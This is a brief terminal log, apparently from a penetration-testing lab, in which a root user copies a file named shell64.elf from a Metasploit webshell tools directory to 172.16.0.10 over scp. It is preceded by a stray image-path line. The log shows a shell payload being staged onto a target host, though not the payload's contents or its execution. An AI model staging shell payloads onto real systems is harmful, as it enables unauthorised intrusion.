 (root㉿TQ)-[/opt/tools/webshell/msf]
# scp shell64.elf root@172.16.0.10:/opt
The authenticity of host '172.16.0.10 (172.16.0.10)' can't be established.
ED25519 key fingerprint is SHA256:tinn8J088ICeY8yB43pY1MeMjn5z+tpYRjbZF7ehK04.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.0.10' (ED25519) to the list of known hosts.
root@172.16.0.10's password:
shell64.elf 100% 250 388.7KB/s 00:00